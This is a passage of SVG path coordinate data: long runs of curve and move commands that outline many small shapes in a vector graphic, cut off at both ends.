			c-1.2,0-2.3-0.2-3.5-0.1c-2.8,0-5.7-0.5-8.3,0.3c-1.7,0.5-4.2,2.7-4.2,4.2c-0.1,7.9,0.4,15.9,0.7,23.8c0,1.1,0.4,2.9,0.9,3
			c5.3,1.1,10.6,2.2,16,2.7c2,0.2,4.2-1.3,6.2-1.2C153.2,50.5,160.3,51.2,167.4,51.8z M192.4,324.4c-0.3,0-0.5,0.1-0.8,0.1
			c0,0.3,0,0.7,0.1,1c1,4.3-2.8,11,5.8,11.5c0.3,0,0.5,0.4,0.8,0.6c1.2,0.7,2.5,1.8,3.8,1.9c7,0.2,14,0.6,20.9,0.1
			c9.1-0.6,18.2-2.2,27.4-2.9c3.4-0.3,5-1.2,5.3-4.7c0.6-8,1.5-16.1,2.1-24.1c0.1-0.9-1.2-2.6-2-2.7c-9.1-0.9-18.2-1.7-27.3-2.1
			c-9.6-0.4-19.2-0.4-28.8-0.5c-2.3,0-4.8-0.7-6.7,0.1c-1.6,0.7-3.6,3.2-3.5,4.7C190,313,191.3,318.7,192.4,324.4z M438.8,302.7
			C438.8,302.7,438.8,302.7,438.8,302.7c-3.1,0-6.3,0.1-9.4,0c-8.5-0.3-12,2.9-12,11.4c0,4.6,0.1,9.2,0.7,13.7
			c0.3,2.2,1.5,5.4,3.1,6.1c5,2,9.9,6,16,3.4c0.7-0.3,1.6,0,2.4,0c9.9,0.7,19.8,1.5,29.8,2.1c3,0.2,6-0.1,9-0.2
			c3-0.1,3.5-2.1,3.3-4.5c-0.1-1.2-0.7-2.5-0.6-3.6c0.2-1.4,1.4-2.7,1.5-4c0.5-5.9,0.7-11.9,1-17.8c0.2-3.4-0.7-6.1-4.7-6
			c-6.6,0.2-13.1,0.5-19.7,0.8c-0.2,0-0.7,1.3-0.5,1.6c0.9,0.9,1.9,1.7,2.9,2.4c0.7,0.5,1.5,0.8,2.2,1.1c-0.9,0.6-2,1.8-2.7,1.6
			c-1.4-0.4-3.4-1.4-3.7-2.5c-1.4-6.3-6.4-5.2-10.7-5.6C444.1,302.5,441.5,302.7,438.8,302.7z M317.9,136.5c7.8,0.4,9.2-2.1,5.9-9.3
			c-1.5-3.2-2.7-6.4,0.4-10.1c2.8-3.3,1-7.5-0.7-11.3c-1.4-3.1-3.3-3.9-6.8-3.8c-17.3,0.5-34.6,0.6-51.8,0.6c-3.9,0-5.2,2.1-5.3,5.1
			c-0.1,7.1,0.4,14.2,0.4,21.4c0,7.9,7.2,6.3,11.3,8.7c0.4,0.2,0.8,0.5,1.3,0.7c0.1,0,0.4-0.1,0.4-0.2c1.5-5.1,6.1-2.9,8.8-2.9
			C293.9,135.2,305.9,136,317.9,136.5z M93.3,135.8c0-0.1,0-0.3,0.1-0.4c2.6-0.2,5.3-0.2,7.9-0.5c7.4-0.9,8.5-1.6,9.1-9
			c0.6-7.3,0.3-14.7,0.2-22.1c0-3.1-2.3-3-4.7-3c-12.9,0-25.9,0-38.8-0.1c-5.9,0-11.9-0.2-17.8-0.4c-3.1-0.1-5.3,0.3-3.4,4.4
			c0.9,1.9,0.9,4.2,1,6.3c0.2,5.6,0.3,11.3,0.3,16.9c0,3.8,2.3,6.1,5.4,5.6c7.6-1,14.4,3.8,22.5,1.5
			C80.7,133.5,87.3,135.4,93.3,135.8z M378.8,466.1c0,0.1,0,0.2,0,0.3c-8.1,0-16.2,0-24.3,0c-6.6,0-11.2,4.7-11.3,11.3
			c-0.1,6.4-0.8,12.8-1,19.2c-0.1,2.2,0.1,4.4,3.6,4.5c2.9,0.1,5.8,1.4,8.8,2c0.7,0.1,1.7,0,2.3-0.5c0.3-0.2,0.3-1.7,0-1.9
			c-2.9-1.9,0.2-3.4,0.8-3.4c5.6,0.5,11.6-4.8,17,0.7c0.3,0.3,1.4,0.2,1.8-0.1c3.9-3.1,7.9-4.6,12.6-1.6c0.5,0.3,1.2,0.1,1.9,0.1
			c3.2,0,6.4-0.5,9.4,0.1c5.2,1.1,10.6-2.6,10.8-8c0.1-4.4-0.6-9.1,0.6-13.2c1.2-4.1,1-6.3-3.1-7.8c-0.7-0.3-1.2-1-1.8-1.6
			c0.7-0.3,1.5-0.7,2.3-0.8c0.9-0.2,1.9-0.2,2.8-0.2c-1.1-0.5-2.2-1.3-3.4-1.4c-9.1-0.3-18.3-0.5-27.4-0.6c-7.5-0.1-14.9,0-22.4,0
			c0,0.4,0,0.9,0,1.3C365.4,465.1,372.1,465.6,378.8,466.1z M93,419.4c0-0.2,0-0.5,0-0.7c7.6,0,15.3,0.1,22.9,0
			c3.2-0.1,5.7-0.8,4.9-5.3c-0.9-5.5-1.4-11.2-1.2-16.8c0.4-9.9,0.7-10.1-8.6-10.2c-12.6-0.1-25.3,0.4-37.9,0.4
			c-4.9,0-9.9-0.4-14.8-1c-2.4-0.3-3.5,0-3.2,2.7c0.1,0.8-0.2,1.6-0.2,2.5c-0.2,5.9-0.6,11.9-0.4,17.8c0.1,2.6,3.5,5.2,0,7.8
			c-0.1,0.1,0.4,1.5,0.8,1.6c1.6,0.5,3.2,1,4.8,1.1C71.1,419.4,82,419.4,93,419.4z M392.2,51.4c0.1-0.3,0.1-0.6,0.2-0.9
			c-0.7-0.3-1.4-0.5-2.1-0.9c-0.7-0.4-1.4-0.9-2.1-1.3c0.8-0.3,1.9-1.1,2.5-0.8c3.5,1.8,7-0.4,10.2,0.1c4.1,0.7,5.4-0.5,5.3-4.3
			c-0.2-3.5-0.4-6.9-0.4-10.4c0-0.4,1.3-1,2-1.2c0.4-0.1,0.9,0.6,1.4,1c0.5-0.8,0.9-1.7,1.4-2.5c-0.7-0.2-1.4-0.7-2-0.6
			c-2.7,0.4-2.7-1.4-1.5-2.5c2.5-2.2,0.3-3.6,0-5.5c-0.7-4.2-2.6-3.2-5.1-1.9c-0.4,0.2-1.2-0.6-1.8-0.6c-10.5-1.2-20.9-2.9-31.4-3.3
			c-5.9-0.3-11.9,1.4-17.9,2.3c-0.9,0.1-1.8,0.6-2.8,0.8c-1.3,0.3-2.5,0.5-3.8,0.7c-0.2-1.1-0.3-2.3-0.6-3.4
			c-0.1-0.5-0.2-1.3-0.6-1.4c-2-0.7-3.3-1.8-2.8,2.2c1,8.1,0.8,16.3,1.1,24.5c0,1.1,0.2,2.7-0.4,3.4c-4,4.5-0.1,3.1,2.2,3.1
			c3.9,0.1,8.4-1.4,10.3,4.2c0.2,0.7,3.6,0.4,5.5,0.2c0.9-0.1,1.6-0.8,2.5-1.3c-1.1-0.5-2.2-1-3.3-1.6c-0.5-0.3-1-0.8-1.4-1.2
			c0.5-0.3,0.9-1,1.4-1c2.9-0.2,5.9-0.4,8.8-0.2c2.3,0.1,4.7,0.8,7,1.2c-2.5,0.3-5,0.6-7.6,1c0,0.2,0,0.5,0,0.7
			C375.1,50.4,383.7,50.9,392.2,51.4z M431,388c0-0.1,0-0.2,0-0.3c-1.8-0.1-3.9-0.8-5.4-0.2c-2,0.8-4.9,2.7-5,4.2
			c-0.2,6,0.6,12.1,0.9,18.1c0.1,1.3,0.5,3-0.1,3.8c-2.7,3.5,0,4.8,2.4,5.8c1.9,0.8,4.2,1.3,6.3,1.3c14.8,0,29.5,0.1,44.3-0.3
			c3.3-0.1,6.7-2.6,9.9-2.4c8.9,0.5,0.1-5.7,3-7.4c0.6-0.3,0.8-1.4,1-2.2c0.3-1.4,0.5-2.9,0.5-4.4c-0.2-4.9-0.7-9.8-0.6-14.7
			c0.1-2.8-0.9-3.4-3.3-3.5c-6.8-0.2-12.4,2.8-17.8,6.5c-1.6,1.1-4.1,2.6-4.1,3.9c0,3.7-1.6,1.3-2.1,0.7c-1.1-1.4-1.8-3.2-3-4.5
			c-1.5-1.6-3.1-3.6-5-4.2c-3.1-1-6.4-1.5-9.7-1.5C439.1,386.9,435.1,387.6,431,388z M203.6,87c-0.8,4.2,1.1,5.6,5,5.5
			c1.8,0,3.8,1.2,5.3,0.7c4.2-1.4,10.2,4,12.8-3.4c0.1-0.4,1.9-0.1,2.8-0.4c3.1-1,5.5-2.3,5.4-6.4c0-5.8,0.5-11.5,1.1-17.3
			c0.4-4.6-1.9-6.8-6.5-6.5c-4.9,0.3-9.8-0.1-14.7,0c-0.8,0-2.2,1.3-2.2,1.8c0.4,2.9-1.1,5-3.8,4c-3.8-1.3-4.1-1.5-3.7,3.1
			C205.7,74.3,204.2,80.7,203.6,87z M484.4,90.4c0.1,0.3,0.1,0.6,0.2,0.9c2.3-0.7,4.5-1.5,6.8-2.2c-0.6-1.5-0.8-3.8-1.9-4.4
			c-2.7-1.3-1.1-1.6,0.2-1.9c3.2-0.6,4.3-2.1,3.9-5.6c-0.4-3.3,0.2-6.8,0.6-10.2c0.4-3.2,0.2-4.1-2.4-4.7c-2.5-0.6-5.1-1.2-7.7-1.4
			c-5.8-0.5-11.7-0.6-17.5-1.1c-2.7-0.2-5.4-0.9-8.2-1.3c-0.4,2.7-0.8,5.4-1.3,8.1c-0.6,3.1,0.6,5.5,3.5,6.2
			c3.4,0.8,1.4,1.8,0.7,3.2c-0.9,1.7-1.3,3.6-1.9,5.3c1.9,0.2,3.9,0.5,5.8,0.5c2.5,0.1,5.9-1,7.4,0.2c2.6,2.1,4.6,1.9,7.3,1.1
			c0.7-0.2,2.1,0.2,2.4,0.8c1.7,2.8-0.1,3.6-2.4,3.5c-3-0.1-6-0.6-9-0.7c-4.2-0.2-8.5-0.1-12.7-0.2c-0.6,0-1.7-0.5-1.9-0.3
			c-0.8,1.2-1.4,2.5-2,3.8c0.7,0.3,1.3,0.9,2,0.9c2.4-0.1,4.8-0.7,7.2-0.7C470.6,90.3,477.5,90.4,484.4,90.4z M336.8,178.5
			c0,0.4,0,0.7,0,1.1c31.6,0,63.2,0,94.8,0c0-0.4,0-0.7,0-1.1C400,178.5,368.4,178.5,336.8,178.5z M441.8,13.1c0-0.8,0-1.5,0.1-2.3
			c-15,0-30,0-45,0.1c-1,0-2.1,1.3-3.1,2.2c-0.6,0.5-0.9,1.3-1.4,1.9c0.8-0.1,1.5-0.1,2.2-0.3c1.7-0.5,3.3-1.5,5-1.5
			C413.7,13.1,427.8,13.1,441.8,13.1z M472.2,464.9c-1.8-0.4-2.6-0.7-3.3-0.7c-16.4-0.2-32.8-0.3-49.2-0.4c-0.7,0-1.3,0.6-2,1
			c0.6,0.3,1.3,1,1.9,1c6.5-0.2,12.9-0.7,19.4-0.8C449.7,464.8,460.4,464.9,472.2,464.9z M447.9,461.2c0-0.5,0-0.9,0-1.4
			c-4.5-0.4-9-1.1-13.5-1.2c-5.6-0.2-11.3,0-16.9,0c-0.7,0-1.4,0.5-2.1,0.8c0.7,0.5,1.4,1.3,2.2,1.4c2.8,0.3,5.6,0.3,8.4,0.3
			C433.3,461.2,440.6,461.2,447.9,461.2z M483.4,424.6c13.2,0,25,0,36.7,0c1.1,0,2.1-0.2,3.2-0.4c-1.1-0.5-2.3-1.4-3.4-1.4
			c-7.1-0.1-14.3-0.2-21.5,0C493.9,423,489.3,423.9,483.4,424.6z M590.2,52.9c0-0.5,0.1-1,0.1-1.5c-11.1,0-22.2,0-33.4,0
			c0,0.5,0,1,0,1.5C568,52.9,579.1,52.9,590.2,52.9z M194,487.4c0.7-0.5,1.6-0.9,2-1.5c0.5-0.9,0.5-2,0.8-2.9c-0.8,0-1.6,0.1-2.4,0
			c-2.2-0.4-4.5-0.8-6.7-1.4c-1.7-0.5-3.3-1.5-5-1.9c-0.6-0.1-1.4,1.2-2.1,1.8c0.5,0.4,1.1,0.9,1.7,1.1c1.1,0.4,2.3,0.7,3.4,1.1
			C188.5,484.9,191.1,486.1,194,487.4z M631.9,465.9c0.1-0.3,0.1-0.5,0.2-0.8c-4.3,0-8.6-0.3-12.9,0.1c-3.7,0.3-7.3,1.1-10.9,2
			c-1.2,0.3-2.1,1.4-3.2,2.2c0.3,0.3,0.7,0.9,1,0.9c1.6-0.2,3.2-0.5,4.6-1c0.9-0.3,1.4-1.9,2.2-2
			C619.2,466.6,625.5,466.2,631.9,465.9z M275.8,18.9c-0.1,0.2-0.2,0.5-0.3,0.7c-0.3,0-0.7,0-1,0c-3.1-0.5-5.1,1.1-4.8,4
			c0.4,3.6,2.9,0.9,4.6,0.9c0.5,0,1.1,0.2,1.5,0c1.5-1,2.9-2.2,4.4-3.3C278.7,20.4,277.2,19.6,275.8,18.9z M170,138.1
			c0,0.1,0,0.1,0,0.2c3.3-0.1,6.6-0.3,9.9-0.5c0.7,0,1.4-0.4,2.1-0.6c-0.7-0.3-1.4-0.9-2.2-0.9c-7.6,0-15.2,0.1-22.8,0.2
			c-0.6,0-1.2,0.3-1.8,0.5c0.6,0.4,1.2,1.1,1.8,1.1C161.4,138.2,165.7,138.1,170,138.1z M430,383.5c-0.1-0.2-0.1-0.5-0.2-0.7
			c-14,0-28.1,0-42.1,0c0,0.2,0,0.5,0,0.7C401.9,383.5,416,383.5,430,383.5z M393.2,55.6c0.1-0.4,0.1-0.9,0.2-1.3
			c-9.2-0.6-18.3-1.2-27.5-1.8c0,0.4-0.1,0.8-0.1,1.3C374.9,54.3,384.1,54.9,393.2,55.6z M11.7,140.8c0,0.5,0.1,1,0.1,1.5
			c8.2,0,16.4,0,24.6,0c1.6,0,3.3-0.6,4.9-0.9c-1.5-0.1-3-0.2-4.6-0.3c-0.5,0-1-0.3-1.5-0.3C27.4,140.8,19.6,140.8,11.7,140.8z
			 M779.1,507.9c3.5-0.3,6.8-0.5,10.1-0.9c0.7-0.1,1.3-0.4,2-0.6c-0.7-0.5-1.4-1.3-2-1.3c-5.6,0.4-11.2,0.9-16.8,1.4
			c-0.6,0.1-1.2,0.6-1.7,0.8c0.7,0.2,1.4,0.5,2.1,0.5C775,508,777.1,507.9,779.1,507.9z M236.5,466.3c0-0.5,0-1,0-1.5
			c-7,0-14.1,0-21.1,0c0,0.5,0,1,0,1.5C222.4,466.3,229.5,466.3,236.5,466.3z M733.4,424.6c0-0.3,0-0.7,0-1
			c-6.5-0.3-13.1-0.5-19.6-0.7c-0.6,0-1.1,0.9-1.7,1.4c0.4,0.1,0.8,0.3,1.2,0.3C720,424.6,726.7,424.6,733.4,424.6z M646.3,297.5
			c0,0.2-0.1,0.3-0.1,0.5c8.7,0,17.4,0,26.1,0c0.3,0,0.7-0.4,1-0.7c-0.7-0.3-1.4-0.8-2.1-0.7c-4.6,0.2-9.1,0.7-13.7,0.9
			C653.8,297.7,650,297.5,646.3,297.5z M512.9,383.6c0,0.3,0,0.6,0,1c8.3,0,16.7,0,25,0c0-0.3,0-0.6,0-1
			C529.6,383.6,521.3,383.6,512.9,383.6z M684.2,424.5c0-0.3,0-0.5,0-0.8c-5.2,0-10.4,0-15.5,0c-0.7,0-1.5,0.5-2.2,0.8
			c0.7,0.4,1.5,1.2,2.2,1.1C673.9,425.4,679,424.9,684.2,424.5z M382.6,341c-6.9,0-12.8-0.1-18.7,0.1c-1.1,0-2.1,1.1-3.1,1.6
			c0.8,0.1,1.7,0.3,2.5,0.2C369.3,342.3,375.4,341.7,382.6,341z M124.7,298.4c0,0.4,0.1,0.8,0.1,1.1c5.9-0.3,11.9-0.7,17.8-1
			c0-0.1,0-0.1-0.1-0.2C136.6,298.4,130.6,298.4,124.7,298.4z M682.9,507c2.2-0.4,4.3-0.8,6.5-1.2c-2.1-0.4-4.3-1-6.4-1
			c-2.1,0.1-4.2,0.8-6.3,1.3C678.7,506.4,680.8,506.7,682.9,507z M150.8,137.4c-0.1-0.3-0.1-0.6-0.2-0.8c-4.7-0.2-9.5-0.5-14.2-0.7
			c-0.6,0-1.2,0.3-1.7,0.5c0.6,0.3,1.2,0.9,1.9,0.9C141.2,137.4,146,137.4,150.8,137.4z M400.4,499.7c0-0.4,0-0.7-0.1-1.1
			c-5.7,0.3-11.3,0.6-17,0.9c0,0.4,0,0.8,0.1,1.1C389.1,500.4,394.7,500,400.4,499.7z M446.4,179.2c0,0.2-0.1,0.5-0.1,0.7
			c4.4,0,8.7,0,13.1,0c0-0.2,0-0.5,0-0.7C455.1,179.2,450.8,179.2,446.4,179.2z M645.2,53.1c0.1-0.2,0.1-0.4,0.2-0.6
			c0.7,0,1.3,0,2,0c0.8-0.1,1.6-0.2,2.4-0.4c-0.7-0.4-1.5-0.8-2.3-1.2c-0.6-0.3-1.2-0.8-1.8-0.8c-1.9-0.1-3.8,0-5.7,0
			c0,0-0.2,0.8-0.1,0.9C641.7,51.7,643.4,52.4,645.2,53.1z M209.2,222.4c0-0.5,0-1,0-1.6c-5.8,0.3-11.7,0.5-17.5,0.8
			c0,0.3,0,0.5,0,0.8C197.5,222.4,203.4,222.4,209.2,222.4z M485,301.6c-5-3.1-9.1-1.8-13.3-1.2c0,0.4,0,0.8,0,1.2
			C475.8,301.6,480,301.6,485,301.6z M165.3,491.9c3.1,1.3,4.9,2.3,6.9,2.9c0.5,0.2,1.4-0.8,2-1.2c-1.8-1.3-3.6-2.7-5.5-3.8
			C168.4,489.5,167.4,490.5,165.3,491.9z M329,426.8c-1-0.5-1.5-1-2-0.9c-2.4,0.1-4.8,0.2-7.2,0.4c-0.3,0-0.6,0.6-0.8,1
			c0.5,0.4,1,1.1,1.5,1.1c1.8,0.2,3.6,0.2,5.4,0.1C326.7,428.4,327.5,427.6,329,426.8z M768.1,95.4c-0.1,0.2-0.3,0.4-0.4,0.6
			c5.2,0,10.4,0,15.6,0c0.4,0,0.7-0.5,1.1-0.8c-0.5-0.2-1.1-0.7-1.6-0.7C778,94.8,773.1,95.1,768.1,95.4z M124.9,139.5
			c0,0.4,0.1,0.7,0.1,1.1c5.6,0,11.3,0,16.9,0c0-0.4,0-0.7,0-1.1C136.3,139.5,130.6,139.5,124.9,139.5z M459.8,13.4
			c0-0.2-0.1-0.5-0.1-0.7c-3.3-0.3-6.5-0.6-9.8-0.8c-0.5,0-1,0.5-1.5,0.8c0.5,0.2,1,0.7,1.5,0.7C453.3,13.4,456.5,13.4,459.8,13.4z
			 M77.4,182.3c0-0.2,0-0.4,0-0.6c-5.3,0-10.5,0-15.8,0c0,0.2,0,0.4,0,0.6C66.9,182.3,72.1,182.3,77.4,182.3z M387.7,300.6
			c0.1-0.2,0.1-0.3,0.2-0.5c-4.8,0-9.6,0-14.3,0c0,0.2,0,0.3,0,0.5C378.3,300.6,383,300.6,387.7,300.6z M596.8,424.2
			c0,0.5,0,1,0,1.5c2.7-0.3,5.3-0.5,8-0.8c-0.1-0.2-0.3-0.7-0.4-0.7C601.8,424.2,599.3,424.2,596.8,424.2z M98.8,181.8
			c0,0.2,0,0.3,0,0.5c3.4,0.2,6.8,0.3,10.3,0.5c0-0.3,0-0.6,0-1C105.7,181.8,102.3,181.8,98.8,181.8z M473.2,182.4
			c1-0.7,2-1.3,2.9-2c-0.7-0.6-1.6-1.7-2.1-1.6c-1.2,0.2-2.2,1.2-3.2,1.8C471.4,181.2,472.1,181.6,473.2,182.4z M154.7,341.8
			c-0.2,0.1-1.8,0.4-3.3,0.7c1.4,0.1,2.9,0.2,4.3,0.3c0.3,0,0.7,0.2,1,0.1c1.3-0.1,2.6-0.3,3.9-0.5c-1.2-0.2-2.4-0.4-3.6-0.6
			C156.6,341.8,156.3,341.8,154.7,341.8z M437.9,139.8c1.2-0.4,2.2-0.8,3.2-1.2c-1.3-0.4-2.6-1.1-3.9-1.2c-0.9-0.1-1.8,0.6-2.7,1
			C435.6,138.9,436.8,139.3,437.9,139.8z M169.4,140.7c0,0.2,0,0.3,0,0.5c4.3,0,8.6,0,13,0c0-0.2,0-0.3,0-0.5
			C178,140.7,173.7,140.7,169.4,140.7z M484.3,139.4c0,0.3,0,0.5,0,0.8c3,0,6,0,9,0c0-0.3,0-0.5,0-0.8
			C490.3,139.4,487.3,139.4,484.3,139.4z M408.5,300.3c0-0.1,0-0.2,0-0.3c-3.4,0-6.7,0-10.1,0c0,0.1,0,0.2,0,0.3
			C401.8,300.3,405.1,300.3,408.5,300.3z M505.6,341.8c0,0.2,0,0.4,0,0.6c3,0,5.9,0,8.9,0c0-0.3,0-0.7-0.1-1
			C511.5,341.6,508.5,341.7,505.6,341.8z M765.7,10c0-0.4-0.1-0.8-0.1-1.2c-2,0.1-4,0.3-6,0.5c-0.1,0-0.1,0.5-0.2,0.8
			c1.9,0,3.9,0.1,5.8,0.1C765.3,10.1,765.5,10,765.7,10z M291.7,13.7c-0.1,0.4-0.2,0.7-0.2,1.1c3.1-0.2,6.2-0.3,9.4-0.5
			c0-0.2,0-0.4,0-0.6C297.7,13.7,294.7,13.7,291.7,13.7z M9.7,451.9c-1.3,0.7-2.4,1.4-3.6,2c0.4,0.2,1,0.7,1.3,0.6
			c1.4-0.4,2.8-0.9,4.1-1.4C11.1,452.7,10.5,452.4,9.7,451.9z M574.6,482.9c-0.1,0-0.3,0-0.4,0c0,3.2,0,6.4,0,9.6c0.1,0,0.3,0,0.4,0
			C574.6,489.2,574.6,486.1,574.6,482.9z M154.5,382.8c0.1,0.3,0.1,0.6,0.2,0.8c2.1,0,4.2,0,6.3,0c0.6,0,1.1-0.3,1.6-0.5
			c-0.5-0.3-1-0.9-1.5-0.9C158.9,382.3,156.7,382.6,154.5,382.8z M539.5,53c0,0.1,0.1,0.3,0.1,0.4c2.9-0.2,5.8-0.3,8.7-0.5
			C545.4,53,542.4,53,539.5,53z M326.8,474.6c-0.9-1.6-1.3-2.2-1.6-2.8c-0.5,0.6-1.3,1.1-1.3,1.7c0,0.6,0.5,1.6,1.1,1.9
			C325.3,475.5,326.1,474.8,326.8,474.6z M551.2,465.7c0-0.4,0.1-0.8,0.1-1.1c-2,0.1-4,0.2-6,0.3c0,0.3,0.1,0.8,0.1,0.8
			C547.3,465.7,549.3,465.7,551.2,465.7z M334.1,183.1c0,0.1,0,0.3,0,0.4c1.9-0.2,3.8-0.3,5.8-0.5c-0.1-0.3-0.2-0.8-0.3-0.8
			C337.8,182.5,336,182.8,334.1,183.1z M36.5,224.5c1.2-0.2,2.3-0.4,3.4-0.6c-1-0.4-2-1.2-3-1.2c-0.9,0.1-1.8,1-2.7,1.6
			C35,224.3,35.8,224.4,36.5,224.5z M162,262.6c1-0.3,2-0.6,2.9-0.9c-0.7-0.3-1.4-1-2-0.9c-1,0.2-2,0.8-3,1.3
			C160.7,262.2,161.3,262.4,162,262.6z M410.4,497.7c-1.8-0.3-2.4-0.6-2.8-0.4c-1.1,0.6-2.1,1.3-3.2,2c0.7,0.1,1.5,0.5,2.2,0.3
			C407.5,499.4,408.4,498.7,410.4,497.7z M251.3,300.5c0-0.3,0-0.5,0-0.8c-2.2,0.2-4.3,0.5-6.5,0.7c0,0,0,0.3,0,0.4
			c2,0,4.1,0,6.1-0.1C251,300.7,251.1,300.6,251.3,300.5z M446.8,138.5c0,0.2,0,0.4,0,0.6c2.1,0,4.3,0,6.4,0c0-0.2,0-0.4,0-0.6
			C451,138.5,448.9,138.5,446.8,138.5z M750.4,51.1c0-0.2,0-0.4,0-0.6c-2.3,0.3-4.7,0.6-7,0.9C745.7,51.3,748,51.2,750.4,51.1z
			 M468.1,342.5c0-0.1,0.1-0.3,0.1-0.4c-2.2,0-4.4,0-6.5,0c0,0.1,0,0.3,0,0.4C463.8,342.5,466,342.5,468.1,342.5z M449.6,499.4
			c0,0.4,0.1,0.7,0.1,1.1c1.4-0.1,2.7-0.1,4.1-0.2c0-0.3,0-0.8-0.1-0.8C452.3,499.4,451,499.4,449.6,499.4z M263.3,305.7
			c-0.6,0.8-1,1.3-1.4,1.8c0.7,0.4,1.3,1,2,1c0.4,0,0.9-0.8,1.3-1.3C264.6,306.8,264.1,306.4,263.3,305.7z M88.2,247.6
			c-0.4,1-1,1.7-0.8,2.1c0.3,0.8,1,1.5,1.6,2.1c0,0,1.2-0.8,1.2-0.9C89.7,249.9,89.1,249,88.2,247.6z M739,57
			c1.3-0.4,2.3-0.8,3.3-1.1c-0.8-0.4-1.7-1.1-2.5-1.1c-0.9,0-1.7,0.7-2.5,1.1C737.9,56.3,738.5,56.6,739,57z M627.1,424.2
			c0-0.4-0.1-0.7-0.1-1.1c-1.4,0.1-2.8,0.2-4.2,0.3c0.1,0.3,0.2,0.8,0.2,0.8C624.4,424.2,625.8,424.2,627.1,424.2z M525.5,103.5
			c-0.8,0.5-1.5,0.9-2.1,1.3c0.4,0.3,0.9,1,1.2,0.9c0.8-0.2,1.4-0.7,2.2-1C526.4,104.3,526,104,525.5,103.5z M193.9,469.8
			c0.8-0.6,1.4-1,2-1.5c-0.7-0.3-1.4-0.9-2.2-0.9c-0.6-0.1-1.3,0.4-2,0.6C192.4,468.6,193,469.2,193.9,469.8z M623.9,297.5
			c-2-0.4-2.6-0.6-3.1-0.5c-0.5,0.1-0.9,0.6-1.3,0.9c0.4,0.2,0.9,0.5,1.3,0.5C621.4,298.3,621.9,298.1,623.9,297.5z M178.2,299.9
			c0-0.4,0.1-0.8,0.1-1.2c-1.5,0.1-3,0.3-4.5,0.4c-0.1,0-0.1,0.5-0.1,0.8C175.2,299.9,176.7,299.9,178.2,299.9z M369.8,10.6
			c-0.6,0.3-1,0.4-1.4,0.6c0.6,0.3,1.3,0.7,1.9,0.9c0.4,0.1,0.9-0.1,1.4-0.2C371,11.4,370.4,11,369.8,10.6z M136.7,467.6
			c-0.9-0.5-1.3-0.8-1.4-0.7c-1.1,0.6-2.2,1.2-3.3,1.8c0.3,0.4,0.8,1.1,0.9,1C134,469.3,135,468.6,136.7,467.6z M428.2,222.6
			c-0.1,0.4-0.2,0.7-0.2,1.1c1.2,0.3,2.5,0.6,3.7,0.8c0.1,0,0.3-0.7,0.5-1.1C430.9,223.1,429.6,222.9,428.2,222.6z M407.8,183
			c-0.5,0.4-1,0.7-1.4,1c0.7,0.5,1.5,1.1,2.3,1.4c0.2,0.1,0.7-0.6,1.1-1C409.1,184,408.6,183.5,407.8,183z M166.9,483
			c-1-0.2-1.5-0.4-1.8-0.2c-0.7,0.4-1.3,0.9-1.9,1.3c0.4,0.1,0.8,0.5,1.1,0.4C165,484.2,165.6,483.7,166.9,483z M349.4,260
			c0.6-0.7,1.2-1.2,1.2-1.5c-0.1-0.5-0.7-1.3-1.1-1.3c-0.5,0-1.2,0.6-1.3,1.1C348,258.6,348.8,259.1,349.4,260z M218.8,21.9
			c0.5-0.6,0.8-1,1.2-1.4c-0.5-0.3-0.9-0.9-1.4-0.9c-0.4,0-0.8,0.6-1.3,0.9C217.7,20.9,218.1,21.3,218.8,21.9z M599.4,470.7
			c-1.7-0.8-2.3-1.1-3-1.3c-0.4-0.1-0.8,0.1-1.3,0.2c0.5,0.6,0.9,1.3,1.5,1.6C596.9,471.4,597.6,471,599.4,470.7z M308.3,171.6
			c-1.2-1-2-1.6-2.8-2.2c0,0-0.8,0.7-0.7,0.8c0.5,0.8,1,1.6,1.6,2.2C306.5,172.6,307.3,172,308.3,171.6z M159.6,177.5
			c-0.6,0.7-1,1.2-1.4,1.7c0.5,0.4,0.9,1,1.4,1.1c0.3,0.1,1.1-0.6,1.1-1C160.7,178.8,160.1,178.3,159.6,177.5z M486.7,53.1
			c0.5-0.6,0.9-0.9,1.2-1.3c-0.8-0.4-1.6-1-2.4-1.2c-0.5-0.1-1.1,0.3-1.6,0.5C484.8,51.6,485.6,52.3,486.7,53.1z M751,455
			c0.5-0.5,1.1-1,1.7-1.5c-0.3-0.1-0.8-0.5-0.9-0.4c-0.6,0.4-1.1,0.9-1.6,1.4C750.4,454.7,750.7,454.8,751,455z M21.3,448.9
			c0.3,0,0.5,0,0.8,0c0-0.5,0.2-1.1,0.1-1.6c-0.2-0.6-0.6-1.2-0.9-1.8c-0.1,0.4-0.4,0.9-0.4,1.3C20.9,447.5,21.1,448.2,21.3,448.9z
			 M734.4,450.2c-1-0.5-1.7-0.9-2.4-1.1c-0.2,0-0.5,0.6-0.8,0.9c0.7,0.4,1.3,0.9,2,1.2C733.3,451.3,733.7,450.7,734.4,450.2z
			 M326.4,180.1c-0.4-0.2-0.7-0.4-0.9-0.4c-0.7,0-1.4,0.1-2.1,0.1c0.3,0.1,0.6,0.3,0.8,0.3C325,180.2,325.6,180.1,326.4,180.1z
			 M607.2,466.1c-1.3-0.4-1.9-0.8-2.4-0.7c-0.7,0.2-1.3,0.8-1.9,1.2c0.5,0.3,1,0.9,1.5,0.9C605.1,467.4,605.8,466.9,607.2,466.1z
			 M615.8,424.7c0-0.2,0-0.5,0-0.7c-1.2,0.1-2.4,0.3-3.6,0.4c0,0.3,0.1,0.6,0.1,0.9C613.5,425.1,614.6,424.9,615.8,424.7z
			 M507.8,505.7c-0.7-0.2-1.1-0.4-1.5-0.4c-0.5,0.1-0.9,0.4-1.3,0.6c0.4,0.2,0.8,0.6,1.3,0.5C506.6,506.5,507,506.1,507.8,505.7z
			 M263.8,208.4c0.8,0.7,1.3,1.5,1.7,1.4c0.6-0.1,1.2-0.7,1.6-1.3c0.1-0.2-0.6-1.3-0.8-1.3C265.6,207.4,264.9,207.9,263.8,208.4z
			 M340.1,139.9c1.4-1.6,1.8-2,2.1-2.4c-0.4-0.3-0.8-0.7-1.1-0.7c-0.6,0.1-1.4,0.3-1.6,0.7C339.4,138,339.8,138.7,340.1,139.9z
			 M637.1,384.6c0,0.4,0,0.7,0,1.1c1.2,0,2.5,0,3.7,0c0-0.3,0-0.8-0.1-0.8C639.5,384.7,638.3,384.7,637.1,384.6z M418.2,98.2
			c-0.8-0.4-1.1-0.8-1.4-0.8c-0.9,0.1-1.8,0.4-2.7,0.7c0.3,0.3,0.6,0.9,0.8,0.9C415.9,98.9,416.7,98.6,418.2,98.2z M449.4,95.8
